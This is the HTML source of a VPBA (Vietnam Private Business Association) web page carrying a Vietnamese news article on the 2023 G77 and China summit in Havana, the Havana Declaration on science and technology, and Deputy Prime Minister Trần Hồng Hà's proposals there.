body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/5748" /><link rel="canonical" href="https://vpba.org.vn/cac-sang-kien-cua-viet-nam-duoc-danh-gia-cao-tai-hoi-nghi-thuong-dinh-nhom-g77-va-trung-quoc/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fcac-sang-kien-cua-viet-nam-duoc-danh-gia-cao-tai-hoi-nghi-thuong-dinh-nhom-g77-va-trung-quoc%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fcac-sang-kien-cua-viet-nam-duoc-danh-gia-cao-tai-hoi-nghi-thuong-dinh-nhom-g77-va-trung-quoc%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Các sáng kiến của Việt Nam được đánh giá cao tại Hội nghị Thượng đỉnh Nhóm G77 và Trung Quốc</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 18/09/2023</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>640 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<h2 class="wp-block-heading">(Chinhphu.vn) &#8211; Chiều ngày 16/9 (giờ địa phương), Hội nghị Thượng đỉnh Nhóm G77 và Trung Quốc đã bế mạc và thành công tốt đẹp. Trong hai ngày Hội nghị, đã có gần 120 lượt phát biểu của các lãnh đạo các thành viên Nhóm G77 và Trung Quốc, Tổng Thư ký Liên Hợp Quốc và nhiều tổ chức quốc tế quan trọng.</h2>



<p>17/09/2023&nbsp;&nbsp;08:34</p>



<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2023/9/17/cuba4-1694914130559455607634.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/thumb_w/640/334894974524682240/2023/9/17/cuba4-1694914130559455607634.jpg" alt="Các sáng kiến của Việt Nam được đánh giá cao tại Hội nghị Thượng đỉnh Nhóm G77 và Trung Quốc - Ảnh 1." title="Các sáng kiến của Việt Nam được đánh giá cao tại Hội nghị Thượng đỉnh Nhóm G77 và Trung Quốc - Ảnh 1."/></a><figcaption class="wp-element-caption">Hội nghị thượng đỉnh Nhóm G77 và Trung Quốc đã thông qua Tuyên bố La Habana về &#8220;Các thách thức phát triển hiện nay: Vai trò của khoa học, công nghệ và đổi mới sáng tạo&#8221; &#8211; Ảnh: VGP/Minh Khôi</figcaption></figure>



<p><strong>Thông qua tuyên bố La Habana</strong></p>



<p>Các nhà lãnh đạo đã nhất trí thông qua Tuyên bố La Habana về&nbsp;<em>&#8220;Các thách thức phát triển hiện nay: Vai trò của khoa học, công nghệ và đổi mới sáng tạo&#8221;</em>,</p>



<p>đạt được nhận thức chung và đồng thuận về một số nội dung quan trọng.</p>



<p><strong><em>Cụ thể là</em></strong>&nbsp;kêu gọi thiết lập một trật tự kinh tế thế giới mới, tăng cường tiếng nói của các nước phương Nam, thúc đẩy cải cách hệ thống quản trị kinh tế và tài chính toàn cầu bao trùm, hiệu quả và toàn diện hơn.</p>



<p><strong><em>Các nước G77 và Trung Quốc&nbsp;</em></strong>nhấn mạnh vai trò quan trọng của khoa học, công nghệ và đổi mới sáng tạo, vừa là động lực, vừa là chất xúc tác cho tăng trưởng bao trùm, giải quyết thách thức của biến đổi khí hậu và thực hiện đầy đủ Chương trình nghị sự 2030 về phát triển bền vững. Thúc đẩy môi trường cởi mở, công bằng trong phát triển khoa học, công nghệ, ưu tiên chuyển giao công nghệ cho các nước đang phát triển, chú trọng hợp tác kỹ thuật số, thu hẹp khoảng cách số.</p>



<p>Tuyên bố La Habana cũng khẳng định yêu cầu tăng cường hợp tác Bắc – Nam về tài chính cho phát triển; thúc đẩy hợp tác Nam – Nam, các mô hình ba bên và các cơ chế hợp tác mới trong lĩnh vực khoa học, công nghệ và đổi mới sáng tạo.</p>



<p>Hội nghị đã nhất trí ủng hộ sáng kiến của nước Chủ tịch Cuba về việc đưa ngày 16/9 hàng năm trở thành Ngày Khoa học, Công nghệ và Đổi mới sáng tạo của các nước phương Nam.</p>



<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2023/9/17/cuba3-16949141304501075933430.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/thumb_w/640/334894974524682240/2023/9/17/cuba3-16949141304501075933430.jpg" alt="Các sáng kiến của Việt Nam được đánh giá cao tại Hội nghị Thượng đỉnh Nhóm G77 và Trung Quốc - Ảnh 2." title="Các sáng kiến của Việt Nam được đánh giá cao tại Hội nghị Thượng đỉnh Nhóm G77 và Trung Quốc - Ảnh 2."/></a><figcaption class="wp-element-caption">Đoàn Việt Nam do Phó Thủ tướng Trần Hồng Hà dẫn đầu đã tích cực tham gia, đóng góp có trách nhiệm vào các nội dung nghị sự của G77 &#8211; Ảnh: VGP/Minh Khôi</figcaption></figure>



<p><strong>Tạo thêm động lực thúc đẩy hợp tác giữa các nước đang phát triển</strong></p>



<p>Với tư cách là thành viên sáng lập, Việt Nam đã tích cực tham gia, đóng góp có trách nhiệm vào các nội dung nghị sự của G77, góp phần giải quyết các vấn đề khu vực, quốc tế và nâng cao tiếng nói của các nước đang phát triển.</p>



<p>Phát biểu tại Hội nghị thượng đỉnh lần này, Phó Thủ tướng Trần Hồng Hà đã gửi lời chúc mừng và đánh giá cao vai trò, đóng góp trách nhiệm của đất nước Cuba anh em trên cương vị Chủ tịch Nhóm G77 và Trung Quốc năm 2023, góp phần đưa nội dung nghị sự của Nhóm ngày càng thực chất và bám sát yêu cầu phát triển của các nước phương Nam. Phó Thủ tướng nhấn mạnh thông điệp khoa học, công nghệ và đổi mới sáng tạo là chìa khoá giải quyết các thách thức toàn cầu, &#8220;vaccine&#8221; của các vấn đề toàn cầu chính là hợp tác, đoàn kết quốc tế và khoa học, công nghệ.</p>



<p>Từ thực tiễn và kinh nghiệm phát triển của Việt Nam, Phó Thủ tướng đã đề xuất các giải pháp quan trọng nhằm thúc đẩy xây dựng các nền tảng cho hợp tác khoa học, công nghệ và đổi mới sáng tạo giữa các nước phương Nam, hướng tới mục tiêu thực hiện thành công các mục tiêu phát triển bền vững.</p>



<figure class="wp-block-image"><a href="https://bcp.cdnchinhphu.vn/334894974524682240/2023/9/17/cuba-7-16949141302182145556242.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/thumb_w/640/334894974524682240/2023/9/17/cuba-7-16949141302182145556242.jpg" alt="Các sáng kiến của Việt Nam được đánh giá cao tại Hội nghị Thượng đỉnh Nhóm G77 và Trung Quốc - Ảnh 3." title="Các sáng kiến của Việt Nam được đánh giá cao tại Hội nghị Thượng đỉnh Nhóm G77 và Trung Quốc - Ảnh 3."/></a><figcaption class="wp-element-caption">Nội dung phát biểu của Phó Thủ tướng Trần Hồng Hà được nhiều nước chia sẻ và đánh giá cao &#8211; Ảnh: VGP/Minh Khôi</figcaption></figure>



<p>Nội dung phát biểu của Phó Thủ tướng được nhiều nước chia sẻ và đánh giá cao. Toàn văn phát biểu đã được phát sóng trên Truyền hình quốc gia của Cuba, góp phần truyền tải sâu rộng các thông điệp quan trọng của Việt Nam đến nhân dân đất nước Cuba anh em.</p>



<p>Hội nghị thượng đỉnh Nhóm G77 và Trung Quốc lần đầu tiên được đánh giá có tầm ảnh hưởng đối với các nước đang phát triển, thu hút sự tham dự của đông đảo lãnh đạo các nước và các tổ chức quốc tế cho thấy sự quan tâm ngày càng gia tăng của các nước đang phát triển đối với các cơ chế hợp tác phương Nam, trong đó có G77; góp phần tạo thêm động lực thúc đẩy hợp tác giữa các nước đang phát triển, nhất là về khoa học, công nghệ và đổi mới sáng tạo trong bối cảnh toàn cầu mới hiện nay.</p>



<p>Nước Chủ tịch Cuba đã tổ chức thành công và chu đáo Hội nghị, góp phần nâng cao vị thế quốc tế, huy động đoàn kết và kêu gọi sự ủng hộ của các nước phương Nam trong các vấn đề quốc tế. Các nội dung nghị sự của Hội nghị sẽ góp phần đóng góp cho Tuần lễ cấp cao Khoá họp thứ 78 Đại hội đồng Liên Hợp Quốc diễn ra từ ngày 19-26/9/2023 tại New York.</p>



<p><strong>Minh Khôi</strong></p>
</p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-som-hoan-thien-chuong-trinh-ho-tro-doanh-nghiep-viet-nam-ra-the-gioi/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/img8633-17680566348412000871878-150x100.jpg" alt="Thủ tướng: Sớm hoàn thiện chương trình hỗ trợ doanh nghiệp Việt Nam ra thế giới"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng: Sớm hoàn thiện chương trình hỗ trợ doanh nghiệp Việt Nam ra thế giới</b></h5>
